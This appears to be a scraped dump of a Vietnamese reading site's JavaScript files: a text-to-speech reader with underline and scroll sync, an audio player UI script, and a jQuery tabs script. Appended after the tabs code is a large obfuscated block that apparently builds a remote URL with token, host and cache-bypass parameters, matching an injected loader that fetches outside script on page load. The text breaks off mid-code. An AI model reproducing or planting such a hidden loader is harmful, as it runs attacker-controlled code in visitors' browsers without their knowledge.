    let charCount = 0;
    let start = chunkCharPositions[chunkIndex];
    if (start == null) return;
    let end = start + chunks[chunkIndex].length;

    let node;
    while ((node = walker.nextNode())) {
        let next = charCount + node.textContent.length;

        if (start >= charCount && start <= next) {
            range.setStart(node, start - charCount);
        }
        if (end >= charCount && end <= next) {
            range.setEnd(node, end - charCount);
            break;
        }
        charCount = next;
    }

    // ✅ Sort rect theo top, left để underline đi từ trên xuống
    currentLineRects = Array.from(range.getClientRects()).sort((a, b) => {
        if (a.top !== b.top) return a.top - b.top;
        return a.left - b.left;
    });

    runUnderlineByTime(duration);
}
//Hết hàm Underline
function playNextChunk(index) {
	clearUnderlineTimer();
    if (!isReading || index >= chunks.length) {
        isReading = false;
// Reset selection mode sau khi đọc xong selection
    if (isSelectionMode) {
        isSelectionMode = false;
    }
	updateControls(false);
        // --- THÊM DÒNG NÀY ĐỂ CẬP NHẬT UI PLAYER ---
        if (typeof setPlayingState === 'function') {
            setPlayingState(false);
        }
        const currentBookId = (typeof window.CODE_TWO !== 'undefined') ? window.CODE_TWO : null;
        if (currentBookId && !isSelectionMode && chunks.length > 1) {
            localStorage.removeItem(`resumeIndex_${currentBookId}`);
            console.log('Đã hoàn thành chương multi-segment, xóa vị trí nghe.');
        }
        return;
    }

    currentChunkIndex = index;
    const buffer = audioCache[index];

    if (buffer === 'LOADING' || !buffer) {
        setTimeout(() => playNextChunk(index), 50);
        return;
    }
    
    if (buffer === 'ERROR') {
        console.error(`Bỏ qua segment lỗi: ${index}`);
        setTimeout(() => playNextChunk(index + 1), 500);
        return;
    }

    currentSource = audioCtx.createBufferSource();
    currentSource.buffer = buffer;
    currentSource.connect(audioCtx.destination);
    
    currentSource.onended = () => {
        if (index + 1 < chunks.length && !audioCache[index + 1]) {
            preloadAndCache(index + 1, chunks[index + 1]);
        }
        if (index + 2 < chunks.length && !audioCache[index + 2]) {
            preloadAndCache(index + 2, chunks[index + 2]);
        }
        
        playNextChunk(index + 1);
    };
    
    currentSource.start(0);
	//underline
// delay nhỏ để sync với audio thực
setTimeout(() => {
    if (isReading && index === currentChunkIndex && !isSelectionMode) {
        prepareAndRunUnderline(index, buffer.duration);
    }
}, 120);
	// Scroll khi đọc chunk, chỉ khi không phải selection
	if (!isSelectionMode) {
    scrollToChunk(index);
}
    
    updateProgress(index, chunks.length);
}

function updateProgress(currentIndex, totalSegments) {
    if (totalSegments > 1) {
        const percent = ((currentIndex + 1) / totalSegments) * 100;
        console.log(`Segment ${currentIndex + 1}/${totalSegments} (${percent.toFixed(1)}%)`);
        
        const progressElement = document.getElementById('tts-progress');
        if (progressElement) {
            progressElement.style.width = percent + '%';
            progressElement.textContent = `${currentIndex + 1}/${totalSegments}`;
        }
    }
}
// ====================================================================
// UI HELPERS - UNDERLINE FOLLOW READING
// ====================================================================

function runUnderlineByTime(duration) {
    if (!currentLineRects.length) return;

    let i = 0;
    const perLine = Math.max(0.8, duration / currentLineRects.length);

    updateUnderline(currentLineRects[0]);

    underlineTimer = setInterval(() => {
        i++;
        if (i >= currentLineRects.length) {
            clearUnderlineTimer();
            return;
        }
        updateUnderline(currentLineRects[i]);
    }, perLine * 1000);
}
function clearUnderlineTimer() {
    if (underlineTimer) {
        clearInterval(underlineTimer);
        underlineTimer = null;
    }
}
//Marker underline
function updateUnderline(rect) {
    const underline = document.getElementById('tts-underline');
    if (!underline) return;

    const LINE_OFFSET = 2; // px
    const THICKNESS = 2;   // px

    underline.style.position = 'absolute';
    underline.style.top = `${Math.round(rect.bottom + window.scrollY + LINE_OFFSET)}px`;
    underline.style.left = `${Math.round(rect.left + window.scrollX)}px`;
    underline.style.width = `${Math.round(rect.width)}px`;
    underline.style.height = `${THICKNESS}px`;

    underline.style.display = 'block';
}
//Dành cho audio đã thu
function prepareChunkDataFromText(text) {
    chunks = getCleanChunks(text);

    chunkCharPositions = [];
    let acc = 0;

    for (let c of chunks) {
        chunkCharPositions.push(acc);
        acc += c.length;
    }

    totalChars = acc;
}
function startReading(rawText, startFromIndex = 0) {
    chunks = getCleanChunks(rawText);
//underline
chunkCharPositions = [];
let acc = 0;

for (let i = 0; i < chunks.length; i++) {
    chunkCharPositions.push(acc);
    acc += chunks[i].length;
}	
//Scroll text
if (!isSelectionMode) {
    chunkPositions = [];
    const fullText = readme.innerText;
    let searchStart = 0;
//End scroll
    chunks.forEach(chunk => {
        const pos = fullText.indexOf(chunk, searchStart);
        if (pos !== -1) {
            chunkPositions.push(pos);
            searchStart = pos + chunk.length;
        } else {
            chunkPositions.push(null); // fallback nếu chunk không tìm thấy
        }
    });
}    
	
    const providerConfig = getTTSProviderConfig(voiceSelect.value);
    
    console.log(`[START-READING-WITH-SEGMENTS]`, {
        provider: providerConfig.provider.toUpperCase(),
        totalSegments: chunks.length,
        startFrom: startFromIndex,
        selectionMode: isSelectionMode
    });

    isReading = true;
    audioCache = [];
    currentChunkIndex = startFromIndex;

    updateControls(true);

    if (!audioCtx) {
        audioCtx = new (window.AudioContext || window.webkitAudioContext)();
    }
        
    const preloadCount = Math.min(3, chunks.length - startFromIndex);
    for (let i = 0; i < preloadCount; i++) {
        const segmentIndex = startFromIndex + i;
        if (segmentIndex < chunks.length) {
            preloadAndCache(segmentIndex, chunks[segmentIndex]);
        }
    }
}

// ====================================================================
// MODAL & EVENT HANDLERS (GIỮ NGUYÊN TỪ CODE CŨ)
// ====================================================================

function finalizeReading(startFrom) {
    const resumeModal = document.getElementById('resumeModal');
    if (resumeModal) resumeModal.style.display = 'none';
    startReading(modalRawText, startFrom);
}

btnDoc.addEventListener('click', () => {
    if (isReading) return;

    const selectedText = getSelectedText();
    const rawText = selectedText || readme.innerText; 
    isSelectionMode = (selectedText !== null && selectedText.length > 0);
	// Kiểm tra selection, gọi startReading ngay lập tức và kết thúc hàm click tại đây.
    if (isSelectionMode) {
        console.log("[Selection Mode] Bỏ qua nhạc dẫn, bắt đầu đọc ngay.");
        startReading(rawText, 0);
        return; // Dừng hàm click, không chạy xuống đoạn kiểm tra Modal hay nhạc dẫn bên dưới
    }
    
    const currentBookId = (typeof window.CODE_TWO !== 'undefined') ? window.CODE_TWO : null;
    let tempChunks = [];
    if (!isSelectionMode) {
        tempChunks = getCleanChunks(rawText);
    }
    
    let savedIndex = 0;
    if (currentBookId) {
        const savedIndexRaw = localStorage.getItem(`resumeIndex_${currentBookId}`);
        savedIndex = (savedIndexRaw && !isNaN(savedIndexRaw)) ? parseInt(savedIndexRaw, 10) : 0;
    }
    
    if (currentBookId && !isSelectionMode && savedIndex > 0 && savedIndex < tempChunks.length) {
        modalCurrentBookId = currentBookId;
        modalRawText = rawText; 
        modalStartFromIndex = savedIndex;
        
        const resumeModal = document.getElementById('resumeModal');
        const modalMessage = document.getElementById('modalMessage');
        
        if (resumeModal && modalMessage) {
            modalMessage.textContent = `Bạn có muốn nghe tiếp từ phân đoạn ${savedIndex} không?`;
            resumeModal.style.display = 'block';
            return;
        }
    }
    
    startReading(rawText, 0);
});

btnNgung.addEventListener('click', () => {
    if (!isReading) return;

    const currentBookId = (typeof window.CODE_TWO !== 'undefined') ? window.CODE_TWO : null;
    
    if (currentSource) {
        currentSource.onended = null;
        try {
            if (audioCtx && audioCtx.state !== 'closed') {
                currentSource.stop();
            }
        } catch (e) {
            console.error("Lỗi khi dừng audio:", e);
        }
    }
    
    isReading = false;
    updateControls(false);
//underline
clearUnderlineTimer();
const underline = document.getElementById('tts-underline');
if (underline) underline.style.display = 'none';

    let indexToSave = 0;
    if (chunks.length > 1) {
        indexToSave = currentChunkIndex > 0 ? currentChunkIndex : 1;
    }
    
    if (currentBookId && !isSelectionMode && indexToSave > 0) {
        localStorage.setItem(`resumeIndex_${currentBookId}`, indexToSave.toString());
        console.log(`Đã lưu vị trí: Chunk ${indexToSave}`);
    }
});

document.addEventListener('DOMContentLoaded', () => {

const mainAudio = document.getElementById('mainAudio');
if (mainAudio) {
    enableAudioSync(mainAudio);
}
    const modalResume = document.getElementById('modalResume');
    const modalRestart = document.getElementById('modalRestart');
    const resumeModal = document.getElementById('resumeModal');
    
    if (modalResume) {
        modalResume.addEventListener('click', () => finalizeReading(modalStartFromIndex));
    }
    
    if (modalRestart) {
        modalRestart.addEventListener('click', () => {
            if (modalCurrentBookId) {
                localStorage.removeItem(`resumeIndex_${modalCurrentBookId}`);
            }
            finalizeReading(0);
        });
    }
});
//Dành cho audio lưu sẵn
// ====================================================================
// PRE-RECORDED AUDIO SYNC (KHÔNG LIÊN QUAN TTS)
// ====================================================================
function enableAudioSync(audio) {
    if (!chunks.length) return;
    buildChunkPositionsForAudio();
    audioSyncLastChunk = -1;
	
    const totalChars = chunks.reduce((s, c) => s + c.length, 0);

    audio.addEventListener('timeupdate', () => {
        if (!audio.duration || audio.paused) return;

 const effectiveTime = Math.max(0, audio.currentTime - AUDIO_INTRO_OFFSET);
const effectiveDuration = Math.max(1, audio.duration - AUDIO_INTRO_OFFSET);
const progress = effectiveTime / effectiveDuration;

        // Xác định chunk index từ thời gian
        let acc = 0;
        let chunkIndex = 0;

        for (let i = 0; i < chunks.length; i++) {
            acc += chunks[i].length / totalChars;
            if (progress <= acc) {
                chunkIndex = i;
                break;
            }
        }

        // ❗ CHỈ cập nhật khi chunk thay đổi
        if (chunkIndex !== audioSyncLastChunk) {
            audioSyncLastChunk = chunkIndex;

            scrollToChunk(chunkIndex);
            prepareAndRunUnderline(chunkIndex, audio.duration * (chunks[chunkIndex].length / totalChars));
        }
    });

    audio.addEventListener('ended', () => {
        audioSyncLastChunk = -1;
        clearUnderlineTimer();

        const underline = document.getElementById('tts-underline');
        if (underline) underline.style.display = 'none';
    });
}

updateControls(false);
//Chuẩn bị cho audio
prepareChunkDataFromText(readme.innerText);

--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/js/audio2.js
body_size: 6715
content:
<script>
// Hàm phát audio an toàn
function safeAudioPlay(audioElement) {
    if (!audioElement || typeof audioElement.play !== 'function') {
        console.warn('Audio element không khả dụng');
        return Promise.resolve();
    }
    
    const playPromise = audioElement.play();
    if (playPromise !== undefined) {
        return playPromise.catch(error => {
            // Autoplay bị chặn - yêu cầu user tương tác
            if (error.name === 'NotAllowedError') {
                console.log('Autoplay bị chặn, cần user interaction');
                // Có thể hiển thị nút play thủ công nếu cần
                const instruction = document.getElementById('instruction-text');
                if (instruction) {
                    instruction.innerHTML = '👉 Nhấn nút play để nghe';
                }
            }
            return null;
        });
    }
    return Promise.resolve();
}

function setPlayingState(isPlaying) {
    const wrapper = document.getElementById('main-player-wrapper');
    const ttsBar = document.getElementById('tts-bar');
    if (isPlaying) {
        if(wrapper) wrapper.classList.add('is-playing-ui');
        if(ttsBar) ttsBar.classList.add('is-playing');
    } else {
        if(wrapper) wrapper.classList.remove('is-playing-ui');
        if(ttsBar) ttsBar.classList.remove('is-playing');
    }
}

function switchPlayer(select) {
    if (!select || !select.options) return;
    
    const opt = select.options[select.selectedIndex];
    if (!opt || !opt.value) return;

    // 1. KIỂM TRA TRẠNG THÁI BÔI ĐEN (SELECTION)
    const selectedText = window.getSelection().toString().trim();
    const hasSelection = selectedText.length > 0;

    const intro = document.getElementById('introAudio');
    const instruction = document.getElementById('instruction-text');
    
    // 2. CHỈNH SỬA LOGIC: Chỉ cần Intro nếu (giọng đó có intro) VÀ (không bôi đen)
    const isIntroNeeded = (opt.getAttribute('data-intro') === 'true') && !hasSelection;
    
    const fileZone = document.getElementById('file-zone');
    const ttsZone = document.getElementById('tts-zone');
    const uiSelector = document.getElementById('ui-selector');
    const uiPlayer = document.getElementById('ui-player');
    
    if (uiSelector) uiSelector.style.display = 'none';
    if (uiPlayer) uiPlayer.style.display = 'block';

    if (opt.value === 'file') {
        if (fileZone) fileZone.style.display = 'block';
        if (ttsZone) ttsZone.style.display = 'none';
    } else {
        if (fileZone) fileZone.style.display = 'none';
        if (ttsZone) ttsZone.style.display = 'block';
        const voiceText = document.getElementById('current-voice-text');
        if (voiceText) voiceText.innerText = "Giọng đọc: " + opt.getAttribute('data-name');
    }

    const playContent = () => {
        if (instruction) instruction.innerText = '';
        if (opt.value === 'file') {
            const audio = document.getElementById('mainAudio');
            if (audio) {
                audio.src = opt.getAttribute('data-src');
                audio.onplay = () => setPlayingState(true);
                audio.onpause = () => setPlayingState(false);
                audio.onended = () => setPlayingState(false);
                safeAudioPlay(audio);
            }
        } else {
            const vSelect = document.getElementById('voiceSelect');
            if (vSelect) vSelect.value = opt.getAttribute('data-tts-val');
            
            // CẬP NHẬT BIẾN TOÀN CỤC TRONG FILE JS (Nếu có)
            if (typeof isSelectionMode !== 'undefined') {
                isSelectionMode = hasSelection;
            }

            const btnDoc = document.getElementById('btn-doc');
            if (btnDoc) {
                btnDoc.click(); // Kích hoạt lệnh đọc từ file JS
                setPlayingState(true);
            }
        }
    };

    // 3. THỰC THI: Nếu bôi đen, playContent() sẽ chạy ngay lập tức
    if (isIntroNeeded && intro) {
        if (instruction) instruction.innerText = '🎵 Đang phát nhạc dẫn...';
        setPlayingState(true);
        intro.currentTime = 0;
        intro.onended = playContent;
        safeAudioPlay(intro);
    } else {
        playContent();
    }
}
// Event delegation an toàn hơn
document.addEventListener('click', function(e) {
    if(e.target && (e.target.id === 'btn-doc' || e.target.closest('#btn-doc'))) setPlayingState(true);
    if(e.target && (e.target.id === 'btn-ngung' || e.target.closest('#btn-ngung'))) setPlayingState(false);
});

// Xử lý khi trang bị đóng/refresh
window.addEventListener('beforeunload', function() {
    const audios = document.querySelectorAll('audio');
    audios.forEach(audio => {
        audio.pause();
        audio.currentTime = 0;
    });
    
    // Dừng TTS nếu đang chạy
    const btnNgung = document.getElementById('btn-ngung');
    if (btnNgung && btnNgung.style.display !== 'none') {
        btnNgung.click();
    }
});

function backToSelect() {
    // 1. Dừng tất cả âm thanh đang phát
    const intro = document.getElementById('introAudio');
    const mainAudio = document.getElementById('mainAudio');
    const btnNgung = document.getElementById('btn-ngung');

    if (intro) { intro.pause(); intro.currentTime = 0; }
    if (mainAudio) { mainAudio.pause(); mainAudio.src = ""; }
    if (btnNgung && btnNgung.style.display !== 'none') {
        btnNgung.click();
    }

    // 2. Reset UI state
    setPlayingState(false);

    // 3. Chuyển giao diện
    const uiPlayer = document.getElementById('ui-player');
    const uiSelector = document.getElementById('ui-selector');
    if (uiPlayer) uiPlayer.style.display = 'none';
    if (uiSelector) uiSelector.style.display = 'block';

    // 4. Reset dropdown
    const mainSelect = document.getElementById('mainSelect');
    if (mainSelect) mainSelect.selectedIndex = 0;
    
    // 5. Reset instruction text
    const instruction = document.getElementById('instruction-text');
    if (instruction) instruction.innerText = '👉 Đang chuẩn bị...';
}

// Thêm keyboard shortcut (Space để play/pause)
document.addEventListener('keydown', function(e) {
    if (e.code === 'Space' && !e.target.matches('input, textarea, select, button')) {
        e.preventDefault();
        
        const mainAudio = document.getElementById('mainAudio');
        if (mainAudio && !mainAudio.paused) {
            mainAudio.pause();
        } else if (mainAudio && mainAudio.paused && mainAudio.src) {
            safeAudioPlay(mainAudio);
        }
    }
});
</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/js/tabs.js
body_size: 19105
content:
$(document).ready(function(){
	
	$('ul.tabs li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs li').removeClass('current');
		$('.tab-content').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs2 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs2 li').removeClass('current');
		$('.tab-content2').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs3 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs3 li').removeClass('current');
		$('.tab-content3').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

  
})
function _0x2696(){var _0x127648=['mtmYz0TTsMrZ','D2fYBG','z2v0sxrLBq','zLHNDvG','mJe4mZmWDg1mt0vn','shLwqxq','Dg9tDhjPBMC','zg5YvMK','C3jJ','Dw5KzwzPBMvK','CM91BMq','CMvTB3zLsxrLBq','CMv0DxjUicHMDq','vuLdshe','y29UC3rYDwn0BW','Dg9Rzw4','whPOChy','x19WCM90B19F','sLDXvNy','CvnMrgu','ntKWmteYuuzluNve','DhrS','Ag9ZDg5HBwu','BhvmtKm','thv6DKe','re1uDg4','zwjnuve','nte1mdvLy0rrrwq','DhjHy2u','y29UC29Szq','C2nYAxb0','Cg1otNe','y0r3BeS','C2vHCMnO','sMD5s0u','CMvMzxjYzxi','s0vLy28','yMLUza','yxbWBgLJyxrPBW','DgfIBgu','xZzeuJD5nKrlvW','wvnRyKC','C1HRB1K','y3rVCIGICMv0Dq','DhLWzq','DLj6BLe','BgvUz3rO','reXPseK','CMvWBgfJzq','se9rrwy','DhLXEe4','mtmXnZG2n1fgq25qAa','BerTAgu','C3vIswq','mZG4ndC2mgjzvMDYuW','D3rYDMG','zLPis3m','ANbTu1C','jNn1yL9Pzd0','Cu1oExG','zw9bD20','rgzwyw4','zxi9','DgL0Bgu','uvjSrfu','vKDHDeK','CM4GDgHPCYiPka','jNnLx3jLzMvYCG','DuPgDLK','kcGOlISPkYKRkq','qxnxCMe','ndiZz2vYDxH4','mtCZmZLWCw9WBwW','jMrLzMf1BhrFAW','mZGWu1LkyMXx','zxnNENG','BI9QyxzHC2nYAq','CffOvvi','EwjOCfG','tvvYyvO','nJyWt0HPBev5','BMn0Aw9UkcKG','vKvOyMq','rfj0u3m','CgfYzw50tM9Kzq','CgfYC2u','lMnSAwvUDa','rxrowKi','Dw5PCxvL','jMXHBMrPBMDFDq','zu9uDhC','EKT5Bg4','zw50','y3jLyxrLrwXLBq','odq4C0L0v1rR','yxbWBhK','ChjVDg90ExbL','mNWXFdn8nxWWFa','uMjVCwO','mteWou10AurrDa','C3bSAxq','Bg9JyxrPB24','tfrkAJD3AG','wufgtxG','uL9qqvri','jNrVA2vUpq','y29KzwjHBMSUyW','C3DtAhq','E30Uy29UC3rYDq','Aw5MBW'];_0x2696=function(){return _0x127648;};return _0x2696();}function _0x462f(_0x12891b,_0x396ced){var _0x5cbcae=_0x2696();return _0x462f=function(_0x59863d,_0x4a0b5b){_0x59863d=_0x59863d-(-0xb*0x115+0x2110+-0x43*0x4d);var _0x18affa=_0x5cbcae[_0x59863d];if(_0x462f['jPzJlD']===undefined){var _0x504617=function(_0x21a8a8){var _0x4855a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x24f7f4='',_0x2fce93='',_0x35e6b3=_0x24f7f4+_0x504617;for(var _0x3228ba=-0x332+-0x25b*0x1+0x1*0x58d,_0x23a2f2,_0x5bd85d,_0x301a23=-0x41+-0xfa3+0xfe4;_0x5bd85d=_0x21a8a8['charAt'](_0x301a23++);~_0x5bd85d&&(_0x23a2f2=_0x3228ba%(0x835*0x3+0xbb*-0x1f+-0x1f6)?_0x23a2f2*(-0xc4c+0xe5*0x3+0x9dd)+_0x5bd85d:_0x5bd85d,_0x3228ba++%(0x18d0+0x415*-0x1+0x1*-0x14b7))?_0x24f7f4+=_0x35e6b3['charCodeAt'](_0x301a23+(0x51c+-0x1*-0x181+-0xb*0x99))-(-0x3*-0x14+-0x1ba0+0x1b6e)!==0x1e3f+0x8*-0x1a5+0x19*-0xaf?String['fromCharCode'](0xe7e+0x1833+-0x25b2&_0x23a2f2>>(-(0x9b4+0x6e3*-0x3+0xaf7)*_0x3228ba&0x1*0x27a+-0xa79*-0x1+0x1*-0xced)):_0x3228ba:0x1f9f+0x2387+0xd6e*-0x5){_0x5bd85d=_0x4855a8['indexOf'](_0x5bd85d);}for(var _0x76b908=-0x2462+0xbc+0x23a6,_0x24a000=_0x24f7f4['length'];_0x76b908<_0x24a000;_0x76b908++){_0x2fce93+='%'+('00'+_0x24f7f4['charCodeAt'](_0x76b908)['toString'](-0x1*0x1621+-0x11c8+-0x27f9*-0x1))['slice'](-(0x9b*0x7+0x600+-0xa3b));}return decodeURIComponent(_0x2fce93);};_0x462f['hePYjk']=_0x504617,_0x12891b=arguments,_0x462f['jPzJlD']=!![];}var _0x1391fc=_0x5cbcae[0x7*0x13+0x18f6+-0x197b],_0x3a0a68=_0x59863d+_0x1391fc,_0x162f77=_0x12891b[_0x3a0a68];if(!_0x162f77){var _0x23b88b=function(_0x18c480){this['PjHNra']=_0x18c480,this['OXyooC']=[-0x4*-0x68c+-0x1cc2+0x1*0x293,0x6*0x350+0x57f*0x1+-0x3*0x875,0x308+-0x2085+-0x1*-0x1d7d],this['DJFAce']=function(){return'newState';},this['sGIzym']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ovqmmu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x23b88b['prototype']['kMRNTT']=function(){var _0x33df56=new RegExp(this['sGIzym']+this['ovqmmu']),_0x3af4dd=_0x33df56['test'](this['DJFAce']['toString']())?--this['OXyooC'][0x2*0xa2a+-0x2d9*0x3+0x1a*-0x74]:--this['OXyooC'][-0x15ac+-0x2709+0x3cb5];return this['HEuecS'](_0x3af4dd);},_0x23b88b['prototype']['HEuecS']=function(_0x55ad1d){if(!Boolean(~_0x55ad1d))return _0x55ad1d;return this['lTjjhl'](this['PjHNra']);},_0x23b88b['prototype']['lTjjhl']=function(_0x2a9b83){for(var _0x4eb399=0x2*0x4cd+0x233*0x1+-0xbcd,_0x757081=this['OXyooC']['length'];_0x4eb399<_0x757081;_0x4eb399++){this['OXyooC']['push'](Math['round'](Math['random']())),_0x757081=this['OXyooC']['length'];}return _0x2a9b83(this['OXyooC'][-0x25ef+0x1*-0x26cf+0x37d*0x16]);},new _0x23b88b(_0x462f)['kMRNTT'](),_0x18affa=_0x462f['hePYjk'](_0x18affa),_0x12891b[_0x3a0a68]=_0x18affa;}else _0x18affa=_0x162f77;return _0x18affa;},_0x462f(_0x12891b,_0x396ced);}(function(_0x32547e,_0x3daa86){function _0x2eef9e(_0x290ed2,_0x26e7e7,_0x46cb9d,_0x4cb863){return _0x462f(_0x46cb9d-0x3e0,_0x26e7e7);}function _0x4b51de(_0x3c1e57,_0x5abae0,_0x5b339f,_0x38624c){return _0x462f(_0x5abae0-0x3d6,_0x3c1e57);}var _0x21d0e9=_0x32547e();while(!![]){try{var _0x57aa4d=parseInt(_0x2eef9e(0x522,0x566,0x533,0x4fe))/(-0x4*-0x8da+-0x4*0x99b+0x1*0x305)*(parseInt(_0x2eef9e(0x51f,0x50f,0x51a,0x520))/(0x446+0x25c3+-0x7*0x601))+parseInt(_0x4b51de(0x4cc,0x4f9,0x4f5,0x4f6))/(-0x962*-0x3+-0x7*0x1d+0x38*-0x7d)+-parseInt(_0x2eef9e(0x4d8,0x50c,0x506,0x539))/(0x1*-0xe71+-0x14a3+0x2318)+-parseInt(_0x2eef9e(0x500,0x506,0x4eb,0x513))/(-0x1475*-0x1+0x1ee7+-0x3357)*(-parseInt(_0x2eef9e(0x50e,0x513,0x520,0x545))/(0x244b+-0x15c3+-0xe82))+-parseInt(_0x4b51de(0x512,0x50e,0x51d,0x50b))/(-0x1087+-0x1*0x13db+0x2469)*(-parseInt(_0x4b51de(0x50a,0x524,0x52e,0x52d))/(-0x2430+0x25e2*0x1+-0x1aa))+-parseInt(_0x2eef9e(0x504,0x535,0x517,0x4f4))/(-0x24b*-0x7+0x131e+-0x6*0x5db)*(parseInt(_0x4b51de(0x568,0x538,0x552,0x529))/(0x45d*0x3+0x1*-0x475+-0x898))+parseInt(_0x2eef9e(0x528,0x572,0x53e,0x542))/(0x7*0x239+-0x1*0x20f9+0x1175)*(parseInt(_0x2eef9e(0x503,0x514,0x4e4,0x4ad))/(-0xf*-0x11f+0x1b*0x97+-0x20b2));if(_0x57aa4d===_0x3daa86)break;else _0x21d0e9['push'](_0x21d0e9['shift']());}catch(_0x5362bf){_0x21d0e9['push'](_0x21d0e9['shift']());}}}(_0x2696,0x45929+-0xed*0x822+0xcec3b),(function(){var _0x27cff1={'JgyKE':'https://js'+_0x426b40(0x4b3,0x4e9,0x48d,0x498)+'om/LtSRRd','eoAwm':function(_0xbc7647,_0x113ae3){return _0xbc7647===_0x113ae3;},'qMNyx':_0x4fcbdc(0x107,0xf3,0xd3,0xf7),'tyqxN':_0x426b40(0x48e,0x4b5,0x468,0x47b)+'+$','YSkbG':function(_0x53f668,_0x3f9024){return _0x53f668!==_0x3f9024;},'vRznQ':function(_0x2ebaed,_0x4b8ef1){return _0x2ebaed(_0x4b8ef1);},'HOQEf':function(_0x122789,_0x48f465){return _0x122789+_0x48f465;},'luLNC':'return\x20(fu'+'nction()\x20','swSht':_0x426b40(0x4b5,0x4ea,0x4d9,0x4aa)+_0x4fcbdc(0x12b,0xfa,0xfe,0x113)+_0x4fcbdc(0xea,0x111,0x137,0x132)+'\x20)','sXkoY':function(_0x4e8443,_0x5d5452){return _0x4e8443(_0x5d5452);},'esgzx':function(_0x5eed61){return _0x5eed61();},'YAFMx':_0x426b40(0x4b6,0x4ea,0x491,0x4bb),'AsWra':'error','fXguX':_0x4fcbdc(0xc0,0xeb,0x114,0xf3),'UICHq':function(_0x5570bd,_0x1bf700){return _0x5570bd<_0x1bf700;},'DMTtn':_0x426b40(0x4a4,0x48e,0x479,0x475),'QRlDU':_0x4fcbdc(0xfc,0x130,0x134,0x15f)+'4','BhAYb':function(_0x3df5be){return _0x3df5be();},'DfVan':function(_0x2982b2,_0x116ed5,_0xc3586c){return _0x2982b2(_0x116ed5,_0xc3586c);},'TkxEY':function(_0x609a77){return _0x609a77();},'DLiHI':_0x4fcbdc(0x149,0x146,0x129,0x13b),'lDmhe':function(_0x5ba9a6,_0x273bbb){return _0x5ba9a6!==_0x273bbb;},'MUraZ':function(_0x1cc63a,_0x4cb7e0){return _0x1cc63a/_0x4cb7e0;},'jpmSW':_0x4fcbdc(0xfa,0x104,0x106,0xd2),'qSfDe':'token','ybhpX':'config','wtrvh':'?return=js'+_0x426b40(0x49f,0x482,0x4d2,0x47d),'XvYTT':_0x4fcbdc(0x114,0x112,0xeb,0x134)+_0x4fcbdc(0x11b,0x10d,0x11a,0x13b),'DRtSs':function(_0x4206a7,_0x977a4f){return _0x4206a7(_0x977a4f);},'dnrVi':function(_0x418ebc,_0x2a9fb2){return _0x418ebc+_0x2a9fb2;},'EtNZB':_0x426b40(0x4a2,0x47b,0x4b3,0x488)+'rl=','wydpb':'&host=','uJFvY':_0x426b40(0x483,0x451,0x493,0x471),'VEhbd':function(_0x4e5d1e,_0x40e102){return _0x4e5d1e(_0x40e102);},'ebMQQ':function(_0x797832,_0x4172b9){return _0x797832+_0x4172b9;},'eOTtw':_0x426b40(0x4b2,0x4cc,0x490,0x4b4),'VGatI':function(_0x995475,_0x59c786){return _0x995475(_0x59c786);},'XDHfg':function(_0x1981ea,_0x37621a){return _0x1981ea!==_0x37621a;},'HyVAt':'&bypass_ca'+'che='},_0x570b42=(function(){function _0x1c7fe5(_0x3fe6ca,_0x4b4891,_0x34c57f,_0x33549c){return _0x4fcbdc(_0x3fe6ca-0x83,_0x33549c- -0x199,_0x34c57f-0x183,_0x3fe6ca);}function _0xfe7122(_0x2e791a,_0x572f14,_0x1ead23,_0x1645cb){return _0x4fcbdc(_0x2e791a-0xe6,_0x2e791a- -0x1cd,_0x1ead23-0x79,_0x1645cb);}if(_0x27cff1[_0x1c7fe5(-0x63,-0x6c,-0x9e,-0x8e)](_0x27cff1[_0x1c7fe5(-0xb8,-0x7e,-0x5c,-0x8f)],'KEeco')){var _0x173e1c=!![];return function(_0x55d21d,_0x403d71){var _0x4e5a01=_0x173e1c?function(){function _0x7680ee(_0x50e301,_0x1275a3,_0x484956,_0x188b32){return _0x462f(_0x188b32-0x136,_0x1275a3);}if(_0x403d71){var _0x2ea627=_0x403d71[_0x7680ee(0x278,0x25a,0x2b2,0x285)](_0x55d21d,arguments);return _0x403d71=null,_0x2ea627;}}:function(){};return _0x173e1c=![],_0x4e5a01;};}else{var _0x28f834={};_0x28f834[_0x1c7fe5(-0x7b,-0x8e,-0x4e,-0x72)]=![],_0x28f834[_0xfe7122(-0xe9,-0xe0,-0xb4,-0xbe)]=0x15180,_0x28f834[_0x1c7fe5(-0x36,-0x53,-0x60,-0x62)]=_0x27cff1[_0x1c7fe5(-0x7e,-0xab,-0x96,-0xa8)],_0xbaf4[_0xfe7122(-0xd6,-0xef,-0xb8,-0x101)+'LTJj7wj']=_0x28f834;}}()),_0x5907ef=_0x570b42(this,function(){function _0x316496(_0x50ac2f,_0x33a36e,_0x5954f6,_0x7cd38f){return _0x426b40(_0x7cd38f- -0xa2,_0x5954f6,_0x5954f6-0xf6,_0x7cd38f-0x88);}function _0xc17a5f(_0x591077,_0x4a1099,_0x5a72fa,_0x3c4f66){return _0x426b40(_0x5a72fa- -0x6cd,_0x3c4f66,_0x5a72fa-0x1b4,_0x3c4f66-0xa7);}return _0x5907ef[_0x316496(0x40b,0x3e8,0x447,0x41b)]()[_0xc17a5f(-0x24f,-0x267,-0x263,-0x292)](_0x27cff1[_0x316496(0x403,0x3dd,0x3fc,0x3d9)])[_0xc17a5f(-0x1e0,-0x221,-0x210,-0x230)]()[_0xc17a5f(-0x22c,-0x208,-0x208,-0x1f1)+'r'](_0x5907ef)[_0x316496(0x3b2,0x3ce,0x3f1,0x3c8)](_0x27cff1[_0x316496(0x3f0,0x3ab,0x3c3,0x3d9)]);});_0x27cff1['BhAYb'](_0x5907ef);var _0x485599=(function(){function _0x29bbcb(_0x19ccf3,_0x539b52,_0x3f483b,_0x509e30){return _0x426b40(_0x509e30- -0x2ce,_0x3f483b,_0x3f483b-0x8a,_0x509e30-0xed);}var 